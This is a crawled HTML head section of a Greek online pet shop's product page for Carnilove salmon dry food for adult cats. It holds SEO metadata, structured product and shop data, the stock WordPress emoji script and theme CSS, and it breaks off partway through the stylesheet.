

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/
body_size: 28248
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Carnilove For Adult Cats Salmon 2kg | Πετοπωλείον Petshop</title>
<meta name="description" content="Η τροφή Carnilove Salmon για ενήλικες γάτες έχει δημιουργηθεί με σεβασμό στη φυσική διατροφή της γάτας. Το κρέας και το λίπος σολομού είναι ιδανικές πηγές"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Carnilove For Adult Cats Salmon 2kg | Πετοπωλείον Petshop" />
<meta property="og:description" content="Η τροφή Carnilove Salmon για ενήλικες γάτες έχει δημιουργηθεί με σεβασμό στη φυσική διατροφή της γάτας. Το κρέας και το λίπος σολομού είναι ιδανικές πηγές" />
<meta property="og:url" content="https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2025-07-16T12:49:30+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="Carnilove For Adult Cats Salmon 2kg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="24.90" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Carnilove For Adult Cats Salmon 2kg | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Η τροφή Carnilove Salmon για ενήλικες γάτες έχει δημιουργηθεί με σεβασμό στη φυσική διατροφή της γάτας. Το κρέας και το λίπος σολομού είναι ιδανικές πηγές" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="24,90&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg","width":"225","height":"225","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/","name":"Grain Free \u03ba\u03b1\u03b9 \u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ad\u03c2 \u03a4\u03c1\u03bf\u03c6\u03ad\u03c2 \u0393\u03ac\u03c4\u03b1\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/","name":"Carnilove For Adult Cats Salmon 2kg"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/#webpage","url":"https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/","name":"Carnilove For Adult Cats Salmon 2kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2017-05-09T09:50:16+02:00","dateModified":"2025-07-16T12:49:30+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/#breadcrumb"}},{"@type":"Product","name":"Carnilove For Adult Cats Salmon 2kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u0397 \u03c4\u03c1\u03bf\u03c6\u03ae Carnilove Salmon \u03b3\u03b9\u03b1 \u03b5\u03bd\u03ae\u03bb\u03b9\u03ba\u03b5\u03c2 \u03b3\u03ac\u03c4\u03b5\u03c2 \u03ad\u03c7\u03b5\u03b9 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03b7\u03b8\u03b5\u03af \u03bc\u03b5 \u03c3\u03b5\u03b2\u03b1\u03c3\u03bc\u03cc \u03c3\u03c4\u03b7 \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae \u03b4\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae \u03c4\u03b7\u03c2 \u03b3\u03ac\u03c4\u03b1\u03c2. \u03a4\u03bf \u03ba\u03c1\u03ad\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03bb\u03af\u03c0\u03bf\u03c2 \u03c3\u03bf\u03bb\u03bf\u03bc\u03bf\u03cd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b9\u03b4\u03b1\u03bd\u03b9\u03ba\u03ad\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03c9\u03bc\u03ad\u03b3\u03b1 -3 \u03b1\u03ba\u03cc\u03c1\u03b5\u03c3\u03c4\u03c9\u03bd \u03bb\u03b9\u03c0\u03b1\u03c1\u03ce\u03bd \u03bf\u03be\u03ad\u03c9\u03bd, \u03c4\u03b1 \u03bf\u03c0\u03bf\u03af\u03b1 \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03bd\u03c4\u03b9\u03c6\u03bb\u03b5\u03b3\u03bc\u03bf\u03bd\u03ce\u03b4\u03b5\u03b9\u03c2 \u03b9\u03b4\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2, \u03b5\u03bd\u03ce \u03c0\u03b1\u03c1\u03ac\u03bb\u03bb\u03b7\u03bb\u03b1 \u03ad\u03c7\u03bf\u03c5\u03bd \u03b8\u03b5\u03c4\u03b9\u03ba\u03cc \u03b1\u03bd\u03c4\u03af\u03ba\u03c4\u03c5\u03c0\u03bf \u03c3\u03c4\u03b7\u03bd \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03c4\u03c1\u03b9\u03c7\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03b4\u03ad\u03c1\u03bc\u03b1\u03c4\u03bf\u03c2. \u0395\u03c0\u03b9\u03c0\u03bb\u03ad\u03bf\u03bd, \u03b7 \u03c0\u03c1\u03c9\u03c4\u03b5\u0390\u03bd\u03b7 \u03b1\u03c0\u03cc \u03ba\u03c1\u03ad\u03b1\u03c2 \u03c3\u03bf\u03bb\u03bf\u03bc\u03bf\u03cd \u03b4\u03b5\u03bd \u03c0\u03c1\u03bf\u03ba\u03b1\u03bb\u03b5\u03af \u03b1\u03bb\u03bb\u03b5\u03c1\u03b3\u03af\u03b5\u03c2, \u03ba\u03b1\u03b9 \u03b3\u03b9\u2018 \u03b1\u03c5\u03c4\u03cc \u03b8\u03b5\u03c9\u03c1\u03b5\u03af\u03c4\u03b1\u03b9 \u03b9\u03b4\u03b1\u03bd\u03b9\u03ba\u03ae \u03b3\u03b9\u03b1 \u03b3\u03ac\u03c4\u03b5\u03c2 \u03bc\u03b5 \u03b5\u03c5\u03b1\u03b9\u03c3\u03b8\u03b7\u03c3\u03af\u03b1 \u03c3\u03c4\u03b7\u03bd \u03c0\u03ad\u03c8\u03b7.\u00a0\u03a4\u03b1 \u03c6\u03c1\u03bf\u03cd\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b4\u03ac\u03c3\u03bf\u03c5\u03c2, \u03c4\u03b1 \u03bb\u03b1\u03c7\u03b1\u03bd\u03b9\u03ba\u03ac \u03ba\u03b1\u03b9 \u03c4\u03b1 \u03b2\u03cc\u03c4\u03b1\u03bd\u03b1\u00a0 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bd \u03c4\u03b1 \u03b8\u03c1\u03b5\u03c0\u03c4\u03b9\u03ba\u03ac \u03c3\u03c5\u03c3\u03c4\u03b1\u03c4\u03b9\u03ba\u03ac, \u03c4\u03b9\u03c2 \u03b2\u03b9\u03c4\u03b1\u03bc\u03af\u03bd\u03b5\u03c2, \u03c4\u03b1 \u03bc\u03ad\u03c4\u03b1\u03bb\u03bb\u03b1, \u03ba\u03b1\u03b9 \u03c4\u03b1 \u03b1\u03bd\u03c4\u03b9\u03bf\u03be\u03b5\u03b9\u03b4\u03c9\u03c4\u03b9\u03ba\u03ac \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b8\u03b7\u03bc\u03b5\u03c1\u03b9\u03bd\u03ac \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b4\u03b9\u03b1\u03c4\u03ae\u03c1\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2 \u03c3\u03b5 \u03ac\u03c1\u03b9\u03c3\u03c4\u03b1 \u03b5\u03c0\u03af\u03c0\u03b5\u03b4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae \u03b5\u03bd\u03af\u03c3\u03c7\u03c5\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b1\u03bd\u03bf\u03c3\u03bf\u03c0\u03bf\u03b9\u03b7\u03c4\u03b9\u03ba\u03bf\u03cd \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2.","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u039e\u03b7\u03c1\u03ac \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 &gt; Grain Free \u03ba\u03b1\u03b9 \u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ad\u03c2 \u03a4\u03c1\u03bf\u03c6\u03ad\u03c2 \u0393\u03ac\u03c4\u03b1\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg","height":"225","width":"225"}],"offers":{"@type":"Offer","price":"24.90","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"24.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Carnilove For Adult Cats Salmon 2kg" href="https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: 